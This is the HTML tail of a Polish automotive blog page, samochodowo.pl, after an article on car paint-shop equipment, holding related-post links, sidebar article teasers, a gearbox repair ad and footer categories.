		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsamochodowo.pl%2Fwyposazenie-lakierni-samochodowej%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Wyposa%C5%BCenie+lakierni+samochodowej+%E2%80%93+co+musi+si%C4%99+w+niej+znale%C5%BA%C4%87%3F&url=https%3A%2F%2Fsamochodowo.pl%2Fwyposazenie-lakierni-samochodowej%2F&via=Samochodowo.pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://samochodowo.pl/dlaczego-ubezpieczenie-oc-jest-obowiazkowe/">Dlaczego ubezpieczenie OC jest obowiązkowe?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://samochodowo.pl/gdzie-kupic-auto-czesci/">Gdzie kupić auto części?</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://samochodowo.pl/author/admin/">Samochodowo</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Samochodowo"><meta itemprop="url" content="https://samochodowo.pl/author/admin/"></span><meta itemprop="datePublished" content="2022-01-27T00:50:22+00:00"><meta itemprop="dateModified" content="2022-01-27T00:50:46+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://samochodowo.pl/wyposazenie-lakierni-samochodowej/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://samochodowo.pl/wp-content/uploads/2021/01/1112.jpg"></span><meta itemprop="name" content="Samochodowo.pl"></span><meta itemprop="headline " content="Wyposażenie lakierni samochodowej – co musi się w niej znaleźć?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://samochodowo.pl/wp-content/uploads/2022/01/maska-lakiernicza-z-filtrem.jpg"><meta itemprop="width" content="300"><meta itemprop="height" content="269"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1170,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "144";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "24";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">PODOBNE ARTYKUŁY</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">WIĘCEJ OD AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://samochodowo.pl/jak-szybko-pozbyc-sie-niejezdzacego-samochodu-i-uniknac-kosztow-postoju/"  rel="bookmark" class="td-image-wrap " title="Jak szybko pozbyć się niejeżdżącego samochodu i uniknąć kosztów postoju?" ><img class="entry-thumb" src="[data-uri]" alt="nieużytkowany samochód (1)" title="Jak szybko pozbyć się niejeżdżącego samochodu i uniknąć kosztów postoju?" data-type="image_tag" data-img-url="https://samochodowo.pl/wp-content/uploads/2025/12/nieuzytkowany-samochod-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://samochodowo.pl/jak-szybko-pozbyc-sie-niejezdzacego-samochodu-i-uniknac-kosztow-postoju/"  rel="bookmark" title="Jak szybko pozbyć się niejeżdżącego samochodu i uniknąć kosztów postoju?">Jak szybko pozbyć się niejeżdżącego samochodu i uniknąć kosztów postoju?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://samochodowo.pl/zabezpieczenie-antykradziezowe-canlock-samochodu-bez-koniecznosci-ponoszenia-oplat-abonamentowych/"  rel="bookmark" class="td-image-wrap " title="Zabezpieczenie antykradzieżowe canlock samochodu bez konieczności ponoszenia opłat abonamentowych" ><img class="entry-thumb" src="[data-uri]" alt="topguard lock" title="Zabezpieczenie antykradzieżowe canlock samochodu bez konieczności ponoszenia opłat abonamentowych" data-type="image_tag" data-img-url="https://samochodowo.pl/wp-content/uploads/2025/12/topguard-lock-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://samochodowo.pl/zabezpieczenie-antykradziezowe-canlock-samochodu-bez-koniecznosci-ponoszenia-oplat-abonamentowych/"  rel="bookmark" title="Zabezpieczenie antykradzieżowe canlock samochodu bez konieczności ponoszenia opłat abonamentowych">Zabezpieczenie antykradzieżowe canlock samochodu bez konieczności ponoszenia opłat abonamentowych</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://samochodowo.pl/jak-przygotowac-auto-na-zime/"  rel="bookmark" class="td-image-wrap " title="Jak przygotować auto na zimę?" ><img class="entry-thumb" src="[data-uri]" alt="auto zima" title="Jak przygotować auto na zimę?" data-type="image_tag" data-img-url="https://samochodowo.pl/wp-content/uploads/2025/11/auto-zima-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://samochodowo.pl/jak-przygotowac-auto-na-zime/"  rel="bookmark" title="Jak przygotować auto na zimę?">Jak przygotować auto na zimę?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://samochodowo.pl/tuning-kampera-wyroznij-sie-na-drodze/"  rel="bookmark" class="td-image-wrap " title="Tuning kampera &#8211; wyróżnij się na drodze" ><img class="entry-thumb" src="[data-uri]" alt="nowoczesnykampernawynajem" title="Tuning kampera &#8211; wyróżnij się na drodze" data-type="image_tag" data-img-url="https://samochodowo.pl/wp-content/uploads/2025/11/nowoczesnykampernawynajem-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://samochodowo.pl/tuning-kampera-wyroznij-sie-na-drodze/"  rel="bookmark" title="Tuning kampera &#8211; wyróżnij się na drodze">Tuning kampera &#8211; wyróżnij się na drodze</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://samochodowo.pl/dynamiczne-proby-terenowe-systemow-esp-ocena-wydajnosci-ukladow-stabilizacji-trakcji-w-zmiennych-warunkach/"  rel="bookmark" class="td-image-wrap " title="Dynamiczne próby terenowe systemów ESP: Ocena wydajności układów stabilizacji trakcji w zmiennych warunkach" ><img class="entry-thumb" src="[data-uri]" alt="próby terenowe systemów ESP" title="Dynamiczne próby terenowe systemów ESP: Ocena wydajności układów stabilizacji trakcji w zmiennych warunkach" data-type="image_tag" data-img-url="https://samochodowo.pl/wp-content/uploads/2025/10/proby-terenowe-systemow-ESP-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://samochodowo.pl/dynamiczne-proby-terenowe-systemow-esp-ocena-wydajnosci-ukladow-stabilizacji-trakcji-w-zmiennych-warunkach/"  rel="bookmark" title="Dynamiczne próby terenowe systemów ESP: Ocena wydajności układów stabilizacji trakcji w zmiennych warunkach">Dynamiczne próby terenowe systemów ESP: Ocena wydajności układów stabilizacji trakcji w zmiennych warunkach</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://samochodowo.pl/kia-ev4-ekonomiczny-elektryk-z-imponujacym-zasiegiem-i-osiagami-cene-nowego-modelu/"  rel="bookmark" class="td-image-wrap " title="Kia EV4: ekonomiczny elektryk z imponującym zasięgiem i osiągami" ><img class="entry-thumb" src="[data-uri]" alt="Kompaktowy crossover Kia EV4 ma być przystępnym cenowo samochodem elektrycznym dla rodzin" title="Kia EV4: ekonomiczny elektryk z imponującym zasięgiem i osiągami" data-type="image_tag" data-img-url="https://samochodowo.pl/wp-content/uploads/2025/10/kia-ev4-bedzie-przystepnym-elektrykiem-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://samochodowo.pl/kia-ev4-ekonomiczny-elektryk-z-imponujacym-zasiegiem-i-osiagami-cene-nowego-modelu/"  rel="bookmark" title="Kia EV4: ekonomiczny elektryk z imponującym zasięgiem i osiągami">Kia EV4: ekonomiczny elektryk z imponującym zasięgiem i osiągami</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="epic_module_block_5-2" class="td_block_template_9 widget epic_module_block_5-2 widget_epic_module_block_5"><div  class="jeg_postblock_5 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 epic_module_1170_0_696eb7a609978  jeg_pb_boxed jeg_pb_boxed_shadow normal " data-unique="epic_module_1170_0_696eb7a609978">
                
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_lg_2 post-5218 post type-post status-publish format-standard has-post-thumbnail hentry category-autonomiczne">
                <div class="jeg_thumb">
                    
                    <a href="https://samochodowo.pl/od-pierwszych-krokow-do-pelnej-autonomii-ewolucja-systemow-samojezdnych-waymo/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://samochodowo.pl/wp-content/plugins/epic-news-element/assets/img/jeg-empty.png" class="attachment-epic-350x250 size-epic-350x250 lazyload wp-post-image" alt="Waymo powstało w 2009 roku jako projekt Google&#039;a, by rozwijać technologię autonomicznych pojazdów" decoding="async" data-src="https://samochodowo.pl/wp-content/uploads/2025/10/waymo-rozwija-autonomiczne-pojazdy-od-2009-350x250.jpg" data-sizes="auto" data-srcset="https://samochodowo.pl/wp-content/uploads/2025/10/waymo-rozwija-autonomiczne-pojazdy-od-2009-350x250.jpg 350w, https://samochodowo.pl/wp-content/uploads/2025/10/waymo-rozwija-autonomiczne-pojazdy-od-2009-100x70.jpg 100w, https://samochodowo.pl/wp-content/uploads/2025/10/waymo-rozwija-autonomiczne-pojazdy-od-2009-120x86.jpg 120w, https://samochodowo.pl/wp-content/uploads/2025/10/waymo-rozwija-autonomiczne-pojazdy-od-2009-750x536.jpg 750w, https://samochodowo.pl/wp-content/uploads/2025/10/waymo-rozwija-autonomiczne-pojazdy-od-2009-1140x815.jpg 1140w" data-expand="700" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://samochodowo.pl/category/autonomiczne/" class="category-autonomiczne">Elektryczne i Autonomiczne</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://samochodowo.pl/od-pierwszych-krokow-do-pelnej-autonomii-ewolucja-systemow-samojezdnych-waymo/">Od pierwszych kroków do pełnej autonomii: Ewolucja systemów samojezdnych Waymo</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://samochodowo.pl/author/admin/">Samochodowo</a></div><div class="jeg_meta_date"><a href="https://samochodowo.pl/od-pierwszych-krokow-do-pelnej-autonomii-ewolucja-systemow-samojezdnych-waymo/"><i class="fa fa-clock-o"></i> 2 stycznia, 2026</a></div><div class="jeg_meta_comment"><a href="https://samochodowo.pl/od-pierwszych-krokow-do-pelnej-autonomii-ewolucja-systemow-samojezdnych-waymo/#respond" ><i class="fa fa-comment-o"></i> 0</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Waymo, wcześniej znane jako Google Self-Driving Car Project, rozpoczęło działalność w 2009 roku. W 2016 projekt przekształcono w niezależną firmę....</p>
                        <a href="https://samochodowo.pl/od-pierwszych-krokow-do-pelnej-autonomii-ewolucja-systemow-samojezdnych-waymo/" class="jeg_readmore">Read more</a>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_lg_2 post-5053 post type-post status-publish format-standard has-post-thumbnail hentry category-wyscigi">
                <div class="jeg_thumb">
                    
                    <a href="https://samochodowo.pl/ekskluzywny-przewodnik-kultowe-trasy-driftowe-europy-dla-prawdziwych-pasjonatow-kontrolowanego-poslizgu/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://samochodowo.pl/wp-content/plugins/epic-news-element/assets/img/jeg-empty.png" class="attachment-epic-350x250 size-epic-350x250 lazyload wp-post-image" alt="trasy driftowe Europy" decoding="async" data-src="https://samochodowo.pl/wp-content/uploads/2026/01/trasy-driftowe-Europy-350x250.jpg" data-sizes="auto" data-srcset="https://samochodowo.pl/wp-content/uploads/2026/01/trasy-driftowe-Europy-350x250.jpg 350w, https://samochodowo.pl/wp-content/uploads/2026/01/trasy-driftowe-Europy-100x70.jpg 100w, https://samochodowo.pl/wp-content/uploads/2026/01/trasy-driftowe-Europy-120x86.jpg 120w, https://samochodowo.pl/wp-content/uploads/2026/01/trasy-driftowe-Europy-750x536.jpg 750w, https://samochodowo.pl/wp-content/uploads/2026/01/trasy-driftowe-Europy-1140x815.jpg 1140w" data-expand="700" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://samochodowo.pl/category/wyscigi/" class="category-wyscigi">Wyścigi</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://samochodowo.pl/ekskluzywny-przewodnik-kultowe-trasy-driftowe-europy-dla-prawdziwych-pasjonatow-kontrolowanego-poslizgu/">Kultowe trasy driftowe Europy dla pasjonatów kontrolowanego poślizgu</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://samochodowo.pl/author/admin/">Samochodowo</a></div><div class="jeg_meta_date"><a href="https://samochodowo.pl/ekskluzywny-przewodnik-kultowe-trasy-driftowe-europy-dla-prawdziwych-pasjonatow-kontrolowanego-poslizgu/"><i class="fa fa-clock-o"></i> 2 stycznia, 2026</a></div><div class="jeg_meta_comment"><a href="https://samochodowo.pl/ekskluzywny-przewodnik-kultowe-trasy-driftowe-europy-dla-prawdziwych-pasjonatow-kontrolowanego-poslizgu/#respond" ><i class="fa fa-comment-o"></i> 0</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Europa oferuje świetne trasy driftowe dla pasjonatów sportów motorowych. Wśród najlepszych znajdują się: Autodrom Jastrząb (Polska), Nürburgring Nordschleife (Niemcy), Kymiring...</p>
                        <a href="https://samochodowo.pl/ekskluzywny-przewodnik-kultowe-trasy-driftowe-europy-dla-prawdziwych-pasjonatow-kontrolowanego-poslizgu/" class="jeg_readmore">Read more</a>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_lg_2 post-5726 post type-post status-publish format-standard has-post-thumbnail hentry category-szybkosc">
                <div class="jeg_thumb">
                    
                    <a href="https://samochodowo.pl/rozwoj-i-innowacje-elektrycznego-suva-byd-sealion-7-od-prototypu-do-chinskiego-bestsellera/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://samochodowo.pl/wp-content/plugins/epic-news-element/assets/img/jeg-empty.png" class="attachment-epic-350x250 size-epic-350x250 lazyload wp-post-image" alt="BYD Sealion 7 to chiński sedan elektryczny wprowadzony na rynek w 2023 roku" decoding="async" data-src="https://samochodowo.pl/wp-content/uploads/2025/10/byd-sealion-7-to-chinski-suv-350x250.jpg" data-sizes="auto" data-srcset="https://samochodowo.pl/wp-content/uploads/2025/10/byd-sealion-7-to-chinski-suv-350x250.jpg 350w, https://samochodowo.pl/wp-content/uploads/2025/10/byd-sealion-7-to-chinski-suv-100x70.jpg 100w, https://samochodowo.pl/wp-content/uploads/2025/10/byd-sealion-7-to-chinski-suv-120x86.jpg 120w, https://samochodowo.pl/wp-content/uploads/2025/10/byd-sealion-7-to-chinski-suv-750x536.jpg 750w, https://samochodowo.pl/wp-content/uploads/2025/10/byd-sealion-7-to-chinski-suv-1140x815.jpg 1140w" data-expand="700" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://samochodowo.pl/category/szybkosc/" class="category-szybkosc">Szybkość i komfort</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://samochodowo.pl/rozwoj-i-innowacje-elektrycznego-suva-byd-sealion-7-od-prototypu-do-chinskiego-bestsellera/">Rozwój i innowacje elektrycznego SUVa BYD Sealion 7: od prototypu do chińskiego bestsellera</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://samochodowo.pl/author/admin/">Samochodowo</a></div><div class="jeg_meta_date"><a href="https://samochodowo.pl/rozwoj-i-innowacje-elektrycznego-suva-byd-sealion-7-od-prototypu-do-chinskiego-bestsellera/"><i class="fa fa-clock-o"></i> 2 stycznia, 2026</a></div><div class="jeg_meta_comment"><a href="https://samochodowo.pl/rozwoj-i-innowacje-elektrycznego-suva-byd-sealion-7-od-prototypu-do-chinskiego-bestsellera/#respond" ><i class="fa fa-comment-o"></i> 0</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>BYD Sealion 7 to elektryczny SUV klasy D, który światową premierę miał w kwietniu roku w czasie Beijing Auto Show....</p>
                        <a href="https://samochodowo.pl/rozwoj-i-innowacje-elektrycznego-suva-byd-sealion-7-od-prototypu-do-chinskiego-bestsellera/" class="jeg_readmore">Read more</a>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_lg_2 post-5747 post type-post status-publish format-standard has-post-thumbnail hentry category-szybkosc">
                <div class="jeg_thumb">
                    
                    <a href="https://samochodowo.pl/maksymalny-zasieg-twojego-mg-zs-hybrid-rady-wyboru-odpowiednich-czesci-zamiennych/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://samochodowo.pl/wp-content/plugins/epic-news-element/assets/img/jeg-empty.png" class="attachment-epic-350x250 size-epic-350x250 lazyload wp-post-image" alt="Utrzymuj stałą prędkość i przewiduj sytuację na drodze, aby maksymalnie wykorzystać tryb elektryczny" decoding="async" data-src="https://samochodowo.pl/wp-content/uploads/2025/10/tankuj-do-pelna-przed-dluzsza-trasa-350x250.jpg" data-sizes="auto" data-srcset="https://samochodowo.pl/wp-content/uploads/2025/10/tankuj-do-pelna-przed-dluzsza-trasa-350x250.jpg 350w, https://samochodowo.pl/wp-content/uploads/2025/10/tankuj-do-pelna-przed-dluzsza-trasa-100x70.jpg 100w, https://samochodowo.pl/wp-content/uploads/2025/10/tankuj-do-pelna-przed-dluzsza-trasa-120x86.jpg 120w, https://samochodowo.pl/wp-content/uploads/2025/10/tankuj-do-pelna-przed-dluzsza-trasa-750x536.jpg 750w, https://samochodowo.pl/wp-content/uploads/2025/10/tankuj-do-pelna-przed-dluzsza-trasa-1140x815.jpg 1140w" data-expand="700" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://samochodowo.pl/category/szybkosc/" class="category-szybkosc">Szybkość i komfort</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://samochodowo.pl/maksymalny-zasieg-twojego-mg-zs-hybrid-rady-wyboru-odpowiednich-czesci-zamiennych/">Jak zwiększyć zasięg Twojego MG ZS Hybrid? Odpowiednie części zamienne</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://samochodowo.pl/author/admin/">Samochodowo</a></div><div class="jeg_meta_date"><a href="https://samochodowo.pl/maksymalny-zasieg-twojego-mg-zs-hybrid-rady-wyboru-odpowiednich-czesci-zamiennych/"><i class="fa fa-clock-o"></i> 2 stycznia, 2026</a></div><div class="jeg_meta_comment"><a href="https://samochodowo.pl/maksymalny-zasieg-twojego-mg-zs-hybrid-rady-wyboru-odpowiednich-czesci-zamiennych/#respond" ><i class="fa fa-comment-o"></i> 0</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Chcesz zwiększyć zasięg MG ZS Hybrid? Pamiętaj o regularnym serwisie i kontroli ciśnienia w oponach. Styl jazdy ma znaczenie -...</p>
                        <a href="https://samochodowo.pl/maksymalny-zasieg-twojego-mg-zs-hybrid-rady-wyboru-odpowiednich-czesci-zamiennych/" class="jeg_readmore">Read more</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="epic_preloader_circle_outer">
                            <div class="epic_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                <style scoped>.epic_module_1170_0_696eb7a609978 .jeg_post_title a, .epic_module_1170_0_696eb7a609978.jeg_postblock .jeg_subcat_list > li > a, .epic_module_1170_0_696eb7a609978 .jeg_pl_md_card .jeg_post_category a:hover { color: #153688 }.epic_module_1170_0_696eb7a609978 .jeg_meta_author a, .epic_module_1170_0_696eb7a609978 .jeg_post_title a:hover { color: #000000 }.epic_module_1170_0_696eb7a609978 .jeg_readmore:hover { background-color: #000000; }.epic_module_1170_0_696eb7a609978 .jeg_readmore:hover { border-color: #000000; }.epic_module_1170_0_696eb7a609978 .jeg_post_meta, .epic_module_1170_0_696eb7a609978 .jeg_post_meta .fa, .epic_module_1170_0_696eb7a609978.jeg_postblock .jeg_subcat_list > li > a:hover, .epic_module_1170_0_696eb7a609978 .jeg_pl_md_card .jeg_post_category a, .epic_module_1170_0_696eb7a609978.jeg_postblock .jeg_subcat_list > li > a.current { color: #153688 }.epic_module_1170_0_696eb7a609978 .jeg_post_excerpt { color: #153688 }</style>
                <script>var epic_module_1170_0_696eb7a609978 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","tdc-review-criteria":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"1","boxed_shadow":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"#153688","accent_color":"#000000","alt_color":"#153688","excerpt_color":"#153688","css":"","paged":1,"column_class":"jeg_col_1o3","class":"epic_block_5"};</script>
            </div></aside><aside id="text-4" class="td_block_template_9 widget text-4 widget_text">			<div class="textwidget"><p>Profesjonalny serwis skrzyń biegów:</p>
<p><a href="https://msmskrzynie.pl"><img loading="lazy" decoding="async" class="alignnone  wp-image-4342" src="https://samochodowo.pl/wp-content/uploads/2025/07/msm.png" alt="msm" width="131" height="131" srcset="https://samochodowo.pl/wp-content/uploads/2025/07/msm.png 300w, https://samochodowo.pl/wp-content/uploads/2025/07/msm-150x150.png 150w, https://samochodowo.pl/wp-content/uploads/2025/07/msm-75x75.png 75w" sizes="(max-width: 131px) 100vw, 131px" /></a></p>
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://samochodowo.pl/"><img src="https://samochodowo.pl/wp-content/uploads/2021/01/1112.jpg" alt="" title=""  width="1300" height="180"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Siedziba redakcji</span></h4>			<div class="textwidget"><p>ul. Kazimierza Wielkiego 205, 32-400 Myślenice</p>
<p>Polecamy: <b><a href="https://skrzynie-biegow.pl">Skrzynie biegów</a></b> &#8211; naprawa i regeneracja.</p>
<p><a href="https://msmskrzynie.pl"><img loading="lazy" decoding="async" class="alignnone  wp-image-4342" src="https://samochodowo.pl/wp-content/uploads/2025/07/msm.png" alt="" width="139" height="139" srcset="https://samochodowo.pl/wp-content/uploads/2025/07/msm.png 300w, https://samochodowo.pl/wp-content/uploads/2025/07/msm-150x150.png 150w, https://samochodowo.pl/wp-content/uploads/2025/07/msm-75x75.png 75w" sizes="(max-width: 139px) 100vw, 139px" /></a></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget tdi_7 widget widget_categories td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_7" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://samochodowo.pl/category/reszta/"><span class="td-cat-name">Twoja motoryzacja</span><span class="td-cat-no">145</span></a></li><li><a href="https://samochodowo.pl/category/tuning/"><span class="td-cat-name">Tuning i oklejanie</span><span class="td-cat-no">32</span></a></li><li><a href="https://samochodowo.pl/category/autonomiczne/"><span class="td-cat-name">Elektryczne i Autonomiczne</span><span class="td-cat-no">30</span></a></li><li><a href="https://samochodowo.pl/category/wypozyczanie/"><span class="td-cat-name">Wypożyczanie samochodu</span><span class="td-cat-no">29</span></a></li><li><a href="https://samochodowo.pl/category/wyscigi/"><span class="td-cat-name">Wyścigi</span><span class="td-cat-no">29</span></a></li><li><a href="https://samochodowo.pl/category/szybkosc/"><span class="td-cat-name">Szybkość i komfort</span><span class="td-cat-no">29</span></a></li><li><a href="https://samochodowo.pl/category/sprzet/"><span class="td-cat-name">Car Audio</span><span class="td-cat-no">26</span></a></li><li><a href="https://samochodowo.pl/category/superszybkie/"><span class="td-cat-name">SuperSzybkie</span><span class="td-cat-no">18</span></a></li><li><a href="https://samochodowo.pl/category/skrzynie-biegow/"><span class="td-cat-name">Skrzynie biegów</span><span class="td-cat-no">16</span></a></li></ul></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
